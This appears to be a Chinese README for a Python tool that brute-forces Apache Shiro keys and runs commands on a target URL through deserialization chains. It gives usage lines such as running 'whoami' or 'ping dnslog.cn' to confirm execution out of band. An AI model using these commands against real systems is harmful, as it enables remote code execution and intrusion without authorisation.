 共集成51个key进行fuzz
如果有帮助，请点个star哦， blog：https://www.svenbeast.com
pip3 install -r requirments.txt
若import模块错误，安装不成功，请到linux系统安装运行，或者去python库将crypto首字母改为大写并尝试pip
install pycryptodome")
如果存在异常java信息，请使用jdk1.8环境运行，避免使用高版本java运行
Usage：python3 shiro.py url command
Usage：python3 shiro.py http://url.com whoami
http://www.dnslog.cn/ 验证推荐使用这个dnslog平台，速度比ceye.io要快很多
执行的命令带空格记得用""引起来
usage：python3 shiro.py http://url.com "ping dnslog.cn"
28个模块全部跑一遍,然后去dnslog平台查看是否收到请求，不出来就GG，也可能是因为目标使用的编码很冷门，
可使用其他工具
请自行收集编码，在moule下的key.log中自行添加即可(格式: key:任意值)
本着尽可能的检测目标是否存在漏洞为目的所开发，并未对利用链进行大量删
减
HACK学习呀
不推荐当做exp使用，效率问题